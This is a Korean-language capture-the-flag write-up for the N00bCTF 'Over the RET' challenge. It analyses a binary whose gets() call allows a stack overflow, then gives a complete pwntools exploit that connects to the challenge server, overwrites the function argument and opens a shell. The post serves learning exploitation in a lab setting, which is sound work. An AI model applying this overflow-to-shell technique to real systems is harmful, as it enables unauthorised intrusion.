ii4gsp

N00bCTF - Over the RET 본문

파일을 다운받아 주자.



IDA로 열어보면 vuln()함수를 호출하고 인자값 18273645를 전달하고있다.



vuln()함수를 보면 gets()함수로 입력을받고 a1이 12563478 이라면 result에 system("/bin/sh")를 저장하고

ret를 실행한다.

s는 ebp-0x40에 위치하고 a1은 ebp+0x8에 위치한다.

즉, s ~ ret 72만큼 덮고 12563478을 리틀엔디언 방식으로 전달해주면 쉘을 획득할 수 있다.

Exploit

from pwn import *

r = remote('52.79.224.215', 30007)

payload = ''

payload += '\x90' * 72

payload += p32(12563478)

r.sendline(payload)

r.interactive()'시스템 해킹 > N00bCTF - Pwnable' 카테고리의 다른 글

| N00bCTF - very ezzzzzz!! (0) | 2020.02.10 |

|---|---|

| N00bCTF - What is bof? (0) | 2020.02.10 |

Comments